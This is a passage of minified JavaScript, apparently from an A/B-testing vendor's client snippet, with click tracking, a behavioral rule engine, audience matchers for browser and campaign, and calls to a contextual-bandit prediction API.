t},r=e(337),o=e(6533),a=e(2342).v,u=e(2223),s=e(8127),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},7756:function(t,n,e){var i=e(3631),r=e(6852),o=e(5600),a=e(5040);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},1368:function(t,n,e){var i=e(337),r=e(9472),o=e(2563),a=e(486);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},2528:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(1368))}},6570:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5765)),t.registerAudienceMatcher("behavior",e(7276))}},7276:function(t,n,e){var i=e(337),r=e(4636),o=e(2563),a=e(486);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},5765:function(t,n,e){var i=e(9472);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},8390:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4405))}},4405:function(t,n,e){var i=e(337),r=e(7843),o=e(9472),a=e(4636),u=e(2563);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},8269:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1257)),t.registerAudienceMatcher("first_session",e(2744))}},2744:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},1257:function(t,n,e){var i=e(1965),r=e(9472),o=e(543).getFieldValue,a=e(5593).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},7843:function(t,n,e){var i=e(5600),r={FIELDS:e(1965).FIELDS},o=e(2563),a=e(486);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},9472:function(t,n,e){var i=e(337),r=e(6270),o=e(9069).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},2563:function(t,n,e){var i=n,r=e(337),o={FIELDS:e(1965).FIELDS,FIELDS_V0_2:e(1965).FIELDS_V0_2},a=e(4636),u=e(5600),s=e(486);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},486:function(t,n,e){var i=e(337),r=e(100),o=e(5600),a=i.bind(o.log,o),u=e(6014),s=e(543).getFieldValue,c=e(4636),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},4812:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(3285)),t.registerVisitorProfileProvider(e(4745)),t.registerVisitorProfileProvider(e(5846)),t.registerAudienceMatcher("browser_version",e(3858))}},3858:function(t,n,e){var i=e(476).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},4745:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},5846:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},3285:function(t,n,e){var i=e(8118);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},3519:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5534)),t.registerAudienceMatcher("campaign",e(2721))}},2721:function(t,n,e){var i=e(4257);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},5534:function(t,n,e){var i=e(2130);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},8851:function(t,n,e){var i=e(337),r=e(4636),o=e(4216),a=e(5600),u=e(3577),s=e(8796);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},5299:function(t,n,e){var 